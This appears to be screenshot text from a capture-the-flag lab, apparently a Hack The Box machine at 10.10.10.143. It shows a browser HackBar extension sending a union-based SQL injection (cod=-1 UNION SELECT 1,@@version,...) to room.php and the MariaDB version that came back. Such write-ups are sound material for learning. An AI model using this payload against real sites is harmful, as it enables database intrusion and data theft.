 10.10.10.143/room.php?cod=-1 UNION SELECT 1,@@version,3,4,5,6,7
5
10.1.48-MariaDB-0+deb9u2
$ 3 / per night
4
Go to book!
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://10.10.10.143/room.php?cod=-1 UNION SELECT 1,@@version,3,4,5,6,7
Split URL
Execute
Post data Referer User Agent Cookies Clear All